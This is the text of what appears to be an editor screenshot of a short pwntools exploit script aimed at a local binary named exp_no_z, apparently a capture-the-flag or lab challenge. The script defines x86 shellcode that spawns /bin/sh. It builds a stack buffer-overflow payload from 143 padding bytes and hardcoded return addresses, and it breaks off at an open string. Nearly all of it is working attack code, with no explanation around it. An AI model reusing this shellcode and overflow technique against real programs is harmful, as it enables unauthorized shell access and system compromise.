 exploit_exp_no_z_attach.py × exp1.c × exploit_exp_no_z.py ×
1 #!/usr/bin/env python
2 from pwn import *
3
4
5 #p = remote('127.0.0.1',8888)
6 p = process('./exp_no_z/exp_no_z')
7
8 ret = 0xb7e99c30
9
10 shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
11 shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
12 shellcode += "\x0b\xcd\x80"
13
14 payload = 'A' * 143 + p32(ret)+p32(ret)+p32(0xb7f9a194)
15 """